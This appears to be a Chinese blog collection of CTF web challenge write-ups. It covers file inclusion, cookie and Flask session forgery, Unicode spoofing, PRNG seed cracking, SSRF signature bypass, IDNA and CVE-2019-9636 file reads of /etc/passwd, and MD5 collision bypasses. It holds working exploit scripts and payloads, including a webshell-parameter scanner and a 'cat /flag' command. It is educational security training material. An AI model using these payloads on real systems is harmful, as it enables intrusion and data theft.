其它
百度杯九月场Code
界面:

url:http://b5efa69caacc45bd9bec859e429e8bbb89f97fd4cf5543c9.changame.ichunqiu.com/index.php?jpg=hei.jpg,查看源码:

猜测存在文件包含读取文件操作,于是访问http://b5efa69caacc45bd9bec859e429e8bbb89f97fd4cf5543c9.changame.ichunqiu.com/index.php?jpg=index.php查看源码:

base64解密后得到index.php的源码:
<?php
/**
* Created by PhpStorm.
* Date: 2015/11/16
* Time: 1:31
*/
header('content-type:text/html;charset=utf-8');
if(! isset($_GET['jpg']))
header('Refresh:0;url=./index.php?jpg=hei.jpg');
$file = $_GET['jpg'];
echo '<title>file:'.$file.'</title>';
$file = preg_replace("/[^a-zA-Z0-9.]+/","", $file);
$file = str_replace("config","_", $file);
$txt = base64_encode(file_get_contents($file));
echo "<img src='data:image/gif;base64,".$txt."'></img>";
/*
* Can you find the flag file?
*
*/
?>注意注释里的这话句Created by PhpStorm,是用PhpStorm编辑器写的,用这个编辑器写的工程文件下会有一个.idea文件夹,详,类似于这个项目的根目录文件,里面包含了一些xml文件(配置)。
于是访问http://b5efa69caacc45bd9bec859e429e8bbb89f97fd4cf5543c9.changame.ichunqiu.com/.idea/workspace.xml得到一个xml页面,提取其中有用信息
结合index.php的源码利用config代替_,于是访问http://b5efa69caacc45bd9bec859e429e8bbb89f97fd4cf5543c9.changame.ichunqiu.com/index.php?jpg=fl3gconfigichuqiu.php得到fl3g_ichuqiu.php的源码
<?php
/**
* Created by PhpStorm.
* Date: 2015/11/16
* Time: 1:31
*/
error_reporting(E_ALL || ~E_NOTICE);
include('config.php');
function random($length, $chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyz') {
$hash = '';
$max = strlen($chars) - 1;
for($i = 0; $i < $length; $i++) {
$hash .= $chars[mt_rand(0, $max)];
}
return $hash;
}
function encrypt($txt,$key){
for($i=0;$i<strlen($txt);$i++){
$tmp .= chr(ord($txt[$i])+10);
}
$txt = $tmp;
$rnd=random(4);
$key=md5($rnd.$key);
$s=0;
for($i=0;$i<strlen($txt);$i++){
if($s == 32) $s = 0;
$ttmp .= $txt[$i] ^ $key[++$s];
}
return base64_encode($rnd.$ttmp);
}
function decrypt($txt,$key){
$txt=base64_decode($txt);
$rnd = substr($txt,0,4);
$txt = substr($txt,4);
$key=md5($rnd.$key);
$s=0;
for($i=0;$i<strlen($txt);$i++){
if($s == 32) $s = 0;
$tmp .= $txt[$i]^$key[++$s];
}
for($i=0;$i<strlen($tmp);$i++){
$tmp1 .= chr(ord($tmp[$i])-10);
}
return $tmp1;
}
$username = decrypt($_COOKIE['user'],$key);
if ($username == 'system'){
echo $flag;
}else{
setcookie('user',encrypt('guest',$key));
echo "╮(╯▽╰)╭";
}
?>发现分别有一个加密函数,一个解密函数,分析php代码;
当传入cookie中的user的值经过decrypt函数后返回的值为system,就可以得到flag,所以我们需要得到一串base64码,这一串base64经过decrypt函数能解出system,于是
由guest可以逆推出rnd的值和md5加密后key值的前5位;
再由key的前5位得出所有前6位可能的值,再通过decrypt函数逆推出函数中$txt值的后6位,再在前面加上$rnd的值经过base64加密后得到的16个可能的user值,再拿16个值去bp进行爆破,即可得到flag
写出解密脚本,得到rnd和md5加密后的key值
import base64
session = 'OFZhSEdLVxga'#本地user值
txt = base64.b64decode(session.encode()).decode()
rnd = txt[0:4] #拿到rnd的值
ttemp = txt[4:]
guest = 'guest'
tmp = ''
for i in range(len(guest)):
tmp += chr(ord(guest[i]) + 10)
key = ''
for i in range(len(ttemp)):
key += chr(ord(tmp[i]) ^ ord(ttemp[i]))#拿到key
system = 'system'
system1 = ''
for i in range(len(system)):
system1 += chr(ord(system[i]) + 10)
md5 = '0123456789abcdef'#经过md5加密后的每一位数都是0-f之间的数
key_new = ''
cookie_new = ''
for i in range(len(md5)): #循环出所有可能的结果
key_new = key + md5[i]
session_new = ''
for j in range(len(system1)):
session_new += chr(ord(key_new[j]) ^ ord(system1[j]))
session_new = rnd + session_new
cookie_new = base64.b64encode(session_new.encode()).decode()
print(cookie_new)运行脚本得到16个base64加密后的值
按理说原题利用bp是可以爆破的出来的,但是这个题目不知道是环境的问题还是什么原因,后端的user值一直在变,意思是说rnd值一直在变,那md5加密后的key值也会变,脚本就毫无意义,所以无果,还是我哪里理解错了。。。。。先放这里,等我啥时候想明白了,或者哪位大佬告诉我原因了再补上。
我来填坑了,上面一步我还是理解错了,刷新界面就算会再次执行php脚本,但也会在比较完$username的值后再进入else函数再执行一遍encrypt函数回显一个新的cookie,所以不用考虑user的值会变的问题,因为在他变之前如果我们已经判断出$username==system了,就会成功拿到flag,而后台不会再调用encrypt函数生成新的user,所以这里是没有问题的,但是爆破的时候还是爆破不出来,为什么呢?我可是怀疑我的python脚本
在网上找个php脚本来执行一下看看二者得出来的base64有什么区别
<?php
$txt1 = 'guest';
for ($i = 0; $i < strlen($txt1); $i++) {
$txt1[$i] = chr(ord($txt1[$i])+10);
}
$cookie_guest = 'emVTQkZHCh8d';
$cookie_guest = base64_decode($cookie_guest);
$rnd = substr($cookie_guest,0,4);
$ttmp = substr($cookie_guest,4);
$key='';
for ($i = 0; $i < strlen($txt1); $i++) {
$key .= ($txt1[$i] ^ $ttmp[$i]);//$key=md5($rnd.$key);
}
$txt2 = 'system';
for ($i = 0; $i < strlen($txt2); $i++) {
$txt2[$i] = chr(ord($txt2[$i])+10);
}
$md5 = '0123456789abcdef';
for ($i = 0; $i < strlen($md5); $i++) {
$key_new = $key.$md5[$i];
$cookie_system='';
for ($j = 0; $j < strlen($txt2); $j++) {
$cookie_system .= ($key_new[$j] ^ $txt2[$j]);
}
$cookie_system = base64_encode($rnd.$cookie_system);
echo $cookie_system."</br>";
}
?>
发现预期结果和我想的并不一样,但是结果却有几分相似,逐步排查后发现到最后一步我得到的key的6位值和php上的是一样的,但结果经过base64编码后就不一样了,应该是编码的问题,在网上查了一番后发现python3默认把脚本文件用utf-8进行编码,python2用的是ascii(我用的是python3,python2不会出现这种情况),而php对base64编码的函数是好像用的ascii进行编码(应该~,后文验证),于是改用脚本base64编码方式,这里使用Latin1进行编码,Latin1编码是单字节编码,向下兼容ASCII,其编码范围是0x00-0xFF,0x00-0x7F之间完全和ASCII一致,0x80-0x9F之间是控制字符,0xA0-0xFF之间是文字符号,详
import requests
import base64
session = 'QlRxaRVPCx5K'
txt = str(base64.b64decode(session),"Latin1")
rnd = txt[0:4] #拿到rnd的值
ttemp = txt[4:]
guest = 'guest'
tmp = ''
for i in range(len(guest)):
tmp += chr(ord(guest[i]) + 10)
key = ''
for i in range(len(ttemp)):
key += chr(ord(tmp[i]) ^ ord(ttemp[i]))#拿到key
system = 'system'
system1 = ''
for i in range(len(system)):
system1 += chr(ord(system[i]) + 10)
md5 = '0123456789abcdef'
key_new = ''
cookie_new = ''
for i in range(len(md5)):
key_new = key + md5[i]
session_new = ''
for j in range(len(system1)):
session_new += chr(ord(key_new[j]) ^ ord(system1[j]))
session_new = rnd + session_new
cookie_new = str(base64.b64encode(session_new.encode('Latin1')),'Latin1')
print(cookie_new)
于是得到的值和php编码出来的完全一致,然后拿到bp中进行爆破拿到flag

写脚本的水平实在是太菜了,还得多练才行
2019强网杯—高明的黑客
核心————————–python脚本
界面:

将源码下载下来解压后发现有3000多个php文件,于是上大佬脚本:
import os
import requests
import re
import threading
import time
print('开始时间: '+ time.asctime( time.localtime(time.time()) ))
s1=threading.Semaphore(100) #这儿设置最大的线程数
filePath = r"C:/Users/71071/Desktop/src/"
os.chdir(filePath) #改变当前的路径
requests.adapters.DEFAULT_RETRIES = 5 #设置重连次数,防止线程数过高,断开连接
files = os.listdir(filePath)
session = requests.Session()
session.keep_alive = False # 设置连接活跃状态为False
def get_content(file):
s1.acquire()
print('trying '+file+ ' '+ time.asctime( time.localtime(time.time()) ))
with open(file,encoding='utf-8') as f: #打开php文件,提取所有的$_GET和$_POST的参数
gets = list(re.findall('\$_GET\[\'(.*?)\'\]', f.read()))
posts = list(re.findall('\$_POST\[\'(.*?)\'\]', f.read()))
data = {} #所有的$_POST
params = {} #所有的$_GET
for m in gets:
params[m] = "echo 'xxxxxx';"
for n in posts:
data[n] = "echo 'xxxxxx';"
url = 'http://1d941413-1227-4486-890d-581a1eda8638.node3.buuoj.cn/'+file
req = session.post(url, data=data, params=params) #一次性请求所有的GET和POST
req.close() # 关闭请求 释放内存
req.encoding = 'utf-8'
content = req.text
#print(content)
if "xxxxxx" in content: #如果发现有可以利用的参数,继续筛选出具体的参数
flag = 0
for a in gets:
req = session.get(url+'?%s='%a+"echo 'xxxxxx';")
content = req.text
req.close() # 关闭请求 释放内存
if "xxxxxx" in content:
flag = 1
break
if flag != 1:
for b in posts:
req = session.post(url, data={b:"echo 'xxxxxx';"})
content = req.text
req.close() # 关闭请求 释放内存
if "xxxxxx" in content:
break
if flag == 1: #flag用来判断参数是GET还是POST,如果是GET,flag==1,则b未定义;如果是POST,flag为0,
param = a
else:
param = b
print('找到了利用文件: '+file+" and 找到了利用的参数:%s" %param)
print('结束时间: ' + time.asctime(time.localtime(time.time())))
s1.release()
for i in files: #加入多线程
t = threading.Thread(target=get_content, args=(i,))
t.start()
访问xk0SzyKwfzw.php?Efa5BVG=cat /flag即可得到flag

2018HCTF—admin
核心------------------------ ①flask session 伪造 ;②unicode欺骗 ,参考
界面:

Flask session 伪造
参考文章:
在index和change界面的源码处分别有两处提示:


可知需要用户为admin才可以拿到flag,下载下来后发现web框架是用flask写的
解题具体操作如下:
先注册一个账户:admin1
在index界面拿到自己的session,进行解码,上大佬脚本
import sys
import zlib
from base64 import b64decode
from flask.sessions import session_json_serializer
from itsdangerous import base64_decode
def decryption(payload):
payload, sig = payload.rsplit(b'.', 1)
payload, timestamp = payload.rsplit(b'.', 1)
decompress = False
if payload.startswith(b'.'):
payload = payload[1:]
decompress = True
try:
payload = base64_decode(payload)
except Exception as e:
raise Exception('Could not base64 decode the payload because of '
'an exception')
if decompress:
try:
payload = zlib.decompress(payload)
except Exception as e:
raise Exception('Could not zlib decompress the payload before '
'decoding the payload')
return session_json_serializer.loads(payload)
if __name__ == '__main__':
print(decryption(sys.argv[1].encode()))

在index.html发现只要session[‘name’]==’admin’即可作为admin用户登录,再将解码出来的session中的name改为admin再进行一次编码来伪造admin的session,对session编码需要SECRET_KEY,在config.py处找到,此处用脚本编码,脚本git下载地址

将自己的session修改为编码后的session即可得到flag
Unicode欺骗
当解题思路断了的时候,不妨结合代码角度思考,前面在改密码界面就感觉到不对,因为密码就直接改不需要验证什么的,于是找到改密码的change函数
@app.route('/change', methods = ['GET', 'POST'])
def change():
if not current_user.is_authenticated:
return redirect(url_for('login'))
form = NewpasswordForm()
if request.method == 'POST':
name = strlower(session['name'])
user = User.query.filter_by(username=name).first()
user.set_password(form.newpassword.data)
db.session.commit()
flash('change successful')
return redirect(url_for('index'))
return render_template('change.html', title = 'change', form = form)经大佬文章提点,发现在进行改密的时候使用了strlower函数将用户名转成了小写,一般在python中转小写用的都是lower函数,于是跟进strlower函数
def strlower(username):
username = nodeprep.prepare(username)
return username研究nodeprep.prepare函数,nodeprep是从Twisted模块导入的,在requirements.txt文件中看到Twisted版本与最新版本相差甚远,存在猫腻,参考
于是就有了以下的Unicode编码问题;具体编码方式:修饰字母大写
nodeprep.prepare会进行如下操作
ᴬ->A->a;ᴬdmin->Admin->admin
参考:

注册 ᴬdmin ;登录 ᴬdmin ,经过一次strlower变成Admin,修改密码时name又经过一次strlower更改了admin的密码,随后即可以修改后的密码登录拿到flag
安恒杯-新春祈福赛—枯燥的抽奖
界面:
F12发现check.php,访问得到php源码
<?php
#这不是抽奖程序的源代码!不许看!
header("Content-Type: text/html;charset=utf-8");
session_start();
if(!isset($_SESSION['seed'])){
$_SESSION['seed']=rand(0,999999999);
}
mt_srand($_SESSION['seed']);
$str_long1 = "abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ";
$str='';
$len1=20;
for ( $i = 0; $i < $len1; $i++ ){
$str.=substr($str_long1, mt_rand(0, strlen($str_long1) - 1), 1);
}
$str_show = substr($str, 0, 10);
echo "<p id='p1'>".$str_show."</p>";
if(isset($_POST['num'])){
if($_POST['num']===$str){x
echo "<p id=flag>抽奖,就是那么枯燥且无味,给你flag{xxxxxxxxx}</p>";
}
else{
echo "<p id=flag>没抽中哦,再试试吧</p>";
}
}
show_source("check.php");发现mt_srand()和mt_rand() 并且session是用随机数设置的
上爆破工具php_mt_seed和脚本得到随机数种子
str1='abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ'
str2='cTVM5ZeUkl'
length = len(str2)
res=''
for i in range(len(str2)):
for j in range(len(str1)):
if str2[i] == str1[j]:
res+=str(j)+' '+str(j)+' '+'0'+' '+str(len(str1)-1)+' '
break
print res得到
2 2 0 61 55 55 0 61 57 57 0 61 48 48 0 61 31 31 0 61 61 61 0 61 4 4 0 61 56 56 0 61 10 10 0 61 11 11 0 61爆破

将得到的随机种子放到php脚本中
<?php
mt_srand(654818272);
$str_long1 = "abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ";
$str='';
$len1=20;
for ( $i = 0; $i < $len1; $i++ ){
$str.=substr($str_long1, mt_rand(0, strlen($str_long1) - 1), 1);
}
echo $str;
?>得到字符串

De1CTF-2019—SSRF Me
点开链接得到源码
#! /usr/bin/env python
#encoding=utf-8
from flask import Flask
from flask import request
import socket
import hashlib
import urllib
import sys
import os
import json
reload(sys)
sys.setdefaultencoding('latin1')
app = Flask(__name__)
secert_key = os.urandom(16)
class Task:
def __init__(self, action, param, sign, ip):#python的构造方法
self.action = action
self.param = param
self.sign = sign
self.sandbox = md5(ip)
if(not os.path.exists(self.sandbox)): #SandBox For Remote_Addr
os.mkdir(self.sandbox)
def Exec(self): #定义的命令执行函数,此处调用了scan这个自定义的函数
result = {}
result['code'] = 500
if (self.checkSign()):
if "scan" in self.action:#action要写scan
tmpfile = open("./%s/result.txt" % self.sandbox, 'w')
resp = scan(self.param) #文件读取
if (resp == "Connection Timeout"):
result['data'] = resp
else:
print resp #输出结果
tmpfile.write(resp)
tmpfile.close()
result['code'] = 200
if "read" in self.action:#action要加read
f = open("./%s/result.txt" % self.sandbox, 'r')
result['code'] = 200
result['data'] = f.read()
if result['code'] == 500:
result['data'] = "Action Error"
else:
result['code'] = 500
result['msg'] = "Sign Error"
return result
def checkSign(self):
if (getSign(self.action, self.param) == self.sign): #!!!校验
return True
else:
return False
#generate Sign For Action Scan.
@app.route("/geneSign", methods=['GET', 'POST']) #用于测试
def geneSign():
param = urllib.unquote(request.args.get("param", ""))
action = "scan"
return getSign(action, param)
@app.route('/De1ta',methods=['GET','POST'])#实际注入
def challenge():
action = urllib.unquote(request.cookies.get("action"))
param = urllib.unquote(request.args.get("param", ""))
sign = urllib.unquote(request.cookies.get("sign"))
ip = request.remote_addr #获取用户ip
if(waf(param)):
return "No Hacker!!!!"
task = Task(action, param, sign, ip)
return json.dumps(task.Exec())
@app.route('/')#根目录路由
def index():
return open("code.txt","r").read()
def scan(param):#这是用来扫目录的函数
socket.setdefaulttimeout(1)
try:
return urllib.urlopen(param).read()[:50]
except:
return "Connection Timeout"
def getSign(action, param):#MD5计算,此处注意顺序先是param后是action
return hashlib.md5(secert_key + param + action).hexdigest()
def md5(content):
return hashlib.md5(content).hexdigest()
def waf(param):#无用的waf
check=param.strip().lower()
if check.startswith("gopher") or check.startswith("file"):
return True
else:
return False
if __name__ == '__main__':
app.debug = False
app.run(host='0.0.0.0')是一个利用flask框架搭的,有两个路由分别是geneSign和De1ta
首先来读代码geneSign是用来计算传入的param+scan的md5值,应该是用于测试的
De1ta分别可传入一个get参数param,两个cookie参数action和sign,并且param参数套了一层waf
随后建立Task类使用Exec方法,在看看Task类是用来干什么的
里面可以print出scan方法后param的结果,根据题目提示flag is in ./flag.txt应该是让我们去想办法读取到flag文件然后输出
再看到Exec方法的第一个if,引用了checkSign方法,进行md5值的比较,这里是肯定要想办法绕过的了,问题是怎么绕?可以看到后面的if语句,如果我们想要读到flag,就需要让action中有read和scan
再看到geneSign路由,里面固定死了action的值为scan,我们可以传入param的值来得到md5值
于是设想,如果param=flag.txtread,那么计算出来的md5值就是flag.txtreadscan的md5值,注意getSign方法虽然参数顺序不一样但是在函数中参数还是调了回来,我们将得到的md5赋给sign,再令param=flag.txt,action=readscan,那么checkSign不就可以返回True成功了比较吗,于是得到payload:
param=flag.txt
action=readscan;
sign=8bdad5e249bb114a8874247817be9bad抓包传入即可得到flag
编码问题
SUCTF-2019—Pythonginx
首先看到题目给出的源码:
@app.route('/getUrl', methods=['GET', 'POST'])
def getUrl():
url = request.args.get("url")
host = parse.urlparse(url).hostname
if host == 'suctf.cc':
return "我扌 your problem? 111"
parts = list(urlsplit(url))
host = parts[1]
if host == 'suctf.cc':
return "我扌 your problem? 222 " + host
newhost = []
for h in host.split('.'):
newhost.append(h.encode('idna').decode('utf-8'))
parts[1] = '.'.join(newhost)
#去掉 url 中的空格
finalUrl = urlunsplit(parts).split(' ')[0]
host = parse.urlparse(finalUrl).hostname
if host == 'suctf.cc':
return urllib.request.urlopen(finalUrl).read()
else:
return "我扌 your problem? 333"我们可以传入url参数,要绕过前连两次if的判断也就是host!=suctf.cc,在最后一次要等于,就可以进行urlopen(finalUrl).read()文件读取的操作,推测是要我们进行文件读取
Nginx下的重要文件位置
配置文件存放目录:/etc/nginx
主配置文件:/etc/nginx/conf/nginx.conf
管理脚本:/usr/lib64/systemd/system/nginx.service
模块:/usr/lisb64/nginx/modules
应用程序:/usr/sbin/nginx
程序默认存放位置:/usr/share/nginx/html
日志默认存放位置:/var/log/nginx
配置文件目录为:/usr/local/nginx/conf/nginx.conf这里就要想办法如何绕过前面的两个if,而在第三个if的时候又要判断通过,可以看到在最后一个if语句的前面有这样的一个操作:newhost.append(h.encode('idna').decode('utf-8')),先对里面的字符进行了idna编码,随后有进行了utf-8解码,详情参考

大概意思就是通过这样的编码就可以对传入的数据进行绕过
于是用脚本进行测试
from urllib.parse import urlparse,urlunsplit,urlsplit
from urllib import parse
def get_unicode():
for x in range(65536):
uni=chr(x)
url="http://suctf.c{}".format(uni)
try:
if getUrl(url):
print("str: "+uni+' unicode: \\u'+str(hex(x))[2:])
except:
pass
def getUrl(url):
url=url
host=parse.urlparse(url).hostname
if host == 'suctf.cc':
return False
parts=list(urlsplit(url))
host=parts[1]
if host == 'suctf.cc':
return False
newhost=[]
for h in host.split('.'):
newhost.append(h.encode('idna').decode('utf-8'))
parts[1]='.'.join(newhost)
finalUrl=urlunsplit(parts).split(' ')[0]
host=parse.urlparse(finalUrl).hostname
if host == 'suctf.cc':
return True
else:
return False
if __name__=='__main__':
get_unicode()得出如下结果:
str: ℂ unicode: \u2102
str: Ⅽ unicode: \u216d
str: ⅽ unicode: \u217d
str: Ⓒ unicode: \u24b8
str: ⓒ unicode: \u24d2
str: C unicode: \uff23
str: c unicode: \uff43传入读取文件即可

另外还有一种用℆字符进行的读法:
file://suctf.c℆sr/local/nginx/conf/nginx.conf==经过编码==>file://suctf.cc/usr/local/nginx/conf/nginx.conf,将c和u都给补全了,这样也可以读取到文件内容
另外这里还有个非预期解利用的是CVE-2019-9636,利用的是urlsplit不处理NFKC标准化,payload:file:////suctf.cc/../../../../../etc/passwd,资料较少,利用的似乎是那四个斜杠
list(urllib.parse.urlsplit("file:////suctf.cc/../../../../../etc/passwd"))=['file', '', '//suctf.cc/../../../../../etc/passwd', '', ''],这样一来第二个值就不是原来的hostname而是空,即可绕过前两个if判断,漏洞利用条件:
Python Python >=2.7.x,<=2.7.16
Python Python >=3.x,<=3.7.2[ASIS 2019]Unicorn shop
界面:

可以看到应该是叫我们买独角兽,而且肯定是要买最贵的那个
首先输入4和1337.0提示Only one char(?) allowed!只能输入一个字符,在试一下发现报错页面代码:
Traceback (most recent call last):
File "/usr/local/lib/python2.7/site-packages/tornado/web.py", line 1541, in _execute
result = method(*self.path_args, **self.path_kwargs)
File "/app/sshop/views/Shop.py", line 34, in post
unicodedata.numeric(price)
TypeError: need a single Unicode character as parameter需要一个Unicode字符作为参数,再回到前面看看源码,有提示:
<meta charset="utf-8"><!--Ah,really important,seriously. -->于是我们寻找到比1337大的Unicode字符U+4E07,utf-8编码后的16进制为E4 B8 87,在前面加入%得到%E4%B8%87传入即可
PHP弱类型
安恒月赛—web2_hash
本题参考:
2020二月安恒月赛抗疫练习赛web题目writeup
2019掘安杯web7 writeup
第二届强网杯 MD5碰撞 writeup
进来先看界面代码:
<?php
highlight_file(__FILE__);
error_reporting(0);
$val1 = @$_GET['val1'];
$val2 = @$_GET['val2'];
$val3 = @$_GET['val3'];
$val4 = @$_GET['val4'];
$val5 = (string)@$_POST['val5'];
$val6 = (string)@$_POST['val6'];
$val7 = (string)@$_POST['val7'];
if( $val1 == $val2 ){
die('val1 OR val2 no no no');
}
if( md5($val1) != md5($val2) ){
die('step 1 fail');
}
if( $val3 == $val4 ){
die('val3 OR val4 no no no');
}
if ( md5($val3) !== md5($val4)){
die('step 2 fail');
}
if( $val5 == $val6 || $val5 == $val7 || $val6 == $val7 ){
die('val5 OR val6 OR val7 no no no');
}
if (md5($val5) !== md5($val6) || md5($val6) !== md5($val7) || md5($val5) !== md5($val7)){
die('step 3 fail');
}
if(!($_POST['a']) and !($_POST['b']))
{
echo "come on!";
die();
}
$a = $_POST['a'];
$b = $_POST['b'];
$m = $_GET['m'];
$n = $_GET['n'];
if (!(ctype_alnum($a)) || (strlen($a) > 5) || !(ctype_alnum($b)) || (strlen($b) > 6))
{
echo "a OR b fail!";
die();
}
if ((strlen($m) > 1) || (strlen($n) > 1))
{
echo "m OR n fail";
die();
}
$val8 = md5($a);
$val9 = strtr(md5($b), $m, $n);
echo PHP_EOL;
echo "<p>val8 : $val8</p>";
echo PHP_EOL;
echo "<p>val9 : $val9</p>";
echo PHP_EOL;
if (($val8 == $val9) && !($a === $b) && (strlen($b) === 5))
{
echo "nice,good job,give you flag:";
echo file_get_contents('/var/www/html/flag.php');
}代码审计一个一个绕
第1、2个if:val1不能和val2一样,且val1和val2的MD5值需要相同,由于这里是用!=进行判断的,于是就可以用MD5弱比较进行绕过;这里给出两个可以绕过比较的字符串s878926199a和s155964671a、payload:?val1=s878926199a&val2=s155964671a、随后进入下个if(当然这里也可以用数组绕过,下两个if解释)
注:
s878926199a的MD5值为0e545993274517709034328855841020,s155964671a的MD5值为0e342768416822451524974117254469函数在执行!=判断的时候会认为是以0e开头的科学计数法,所以两边都为0,即构成了弱比较绕过
第3、4个if:val3不能和val4一样,且val3和val4的MD5值需要相同,而这里使用的是!==进行判断,这种判断会对MD5加密后的字符串进行严格的逐个字符判断,所以使用上面的方法是无效的,但是这里可以使用数组类型进行绕过,由于MD5函数无法处理数组,所以两边返回的都是NULL(上两个if也适用),就构成了绕过;payload:?val1=s878926199a&val2=s155964671a&val3[]=1&val4[]=2
第5、6个if:这里的函数需要让val5、val6、val7都不相等,且三个值的MD5值需要相同,并且使用的是!==进行判断,且在获取数值的时候进行了string类型转换,如果是数组的话会直接转换不成功,三个值没得到东西,第一个判断都过不了,这里就需要找到三个真正相等的MD5值的原型,这里就需要参考一篇文章:基于全等的MD5碰撞绕过、如文章所述(cmd中执行):
fastcoll_v1.0.0.5.exe -o 0 1 -o参数代表随机生成两个相同MD5的文件
fastcoll_v1.0.0.5.exe -p 1 -o 00 01 -p参数代表根据1文件随机生成两个相同MD5的文件,注意:生成的MD5与1不同
tail.exe -c 128 00 > a -c 128代表将00的最后128位写入文件a,这128位正是1与00的MD5不同的原因
tail.exe -c 128 01 > b 同理
type 0 a > 10 这里表示将0和a文件的内容合并写入10
type 0 b > 11 这里表示将0和b文件的内容合并写入11这样就生成了4个MD5值相同的文件,查看四个文件的MD5值,是预期结果

于是在PHP中生成其中三个的urlencode的值:
<?php
function readmyfile($path){
$fh = fopen($path, "rb");
$data = fread($fh, filesize($path));
fclose($fh);
return $data;
}
echo '二进制hash '.md5((readmyfile("00")));
echo "<br><br>\r\n";
echo 'URLENCODE '.urlencode(readmyfile("00"));
echo "<br><br>\r\n";
echo 'URLENCODE hash '.md5(urlencode (readmyfile("00")));
echo "<br><br>\r\n";
echo '二进制hash '.md5((readmyfile("10")));
echo "<br><br>\r\n";
echo 'URLENCODE '.urlencode(readmyfile("10"));
echo "<br><br>\r\n";
echo 'URLENCODE hash '.md5(urlencode(readmyfile("10")));
echo "<br><br>\r\n";
echo '二进制hash '.md5((readmyfile("11")));
echo "<br><br>\r\n";
echo 'URLENCODE '.urlencode(readmyfile("11"));
echo "<br><br>\r\n";
echo 'URLENCODE hash '.md5( urlencode(readmyfile("11")));
echo "<br><br>\r\n";
二进制hash 4e7b1d0c72b69df7992d15f72f7c2056
URLENCODE %E5WVVB%15%C6%E6%BD%A8%3C%07E+%3C%92l%95hWq%23%FEn%1CbxRk%AE%07%F1v%03%C1%E7%D0dG7%CB%0F%E1%1B%D4%C9K%F6%F3%81%18%FA%D3%21%7E%CB%7D%FB%B6%C2l%5C%8D2%8F%04%97%83%3ARz%19%D7hf.%04%11%E6%81%5DE%D6%9C2%2C%0Fkv%D9%D3%DBOP%2BA%E1h%B8%8E%04l%82%1E%1D%BDkY%92%93I%01%21%24%B9%D7%EDb%97Hk%21%5DX6%8Aq%11%DC%0DD%F7%11%A0QUC%7C%F2%AD%AEn%FD%01%C9%0F%27%1B%E2%D1%06%88%1B%CEyR%A7%1A7%BCL%BB%AF%DF%D8%AB%1B%2A%E7%FB%D0s%D5%8B%05jh%FE%8A%BCc%9F%16%2A%A6%93%0A%AB%8BR%2A%22%14%06%BF%00%DFS%A2%D8%B5%039%F5%D5CZ%F5%AA%88Q%DE%25%7D+%19%CD%9B%F5%CC%D9%29%5D%B2%BB%7E%97%FA7%E6%7E%E0%A7%AF%CC%AF%7D%C1o%CA%CA%9F%CB%27F%7DL%E9%C0%D3%DA%3Cm%14%3C%81
URLENCODE hash c09ff9138646c9e4ad9234d07ed6f935
二进制hash 4e7b1d0c72b69df7992d15f72f7c2056
